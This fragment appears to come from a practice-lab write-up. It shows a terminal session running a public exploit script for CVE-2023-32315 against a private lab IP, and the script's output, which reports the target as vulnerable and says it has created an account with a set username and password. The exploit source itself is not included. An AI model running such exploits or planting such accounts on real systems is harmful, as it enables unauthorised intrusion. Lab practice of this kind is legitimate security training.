 ~/Documents/PG_Practice/Fired/CVE-2023-32315-EXPLOIT ❯ python3 CVE-2023-32315.py -u http://192.168.243.96:9090
CVE-2023-32315
Coded By: K3ysTr0K3R --> Hug me ʕっ•ᴥ•ʔっ
[*] Launching exploit against: http://192.168.243.96:9090
[*] Checking if the target is vulnerable
[+] Target is vulnerable
[*] Adding credentials
[+] Successfully added, here are the credentials
[+] Username: hugme
[+] Password: HugmeNOW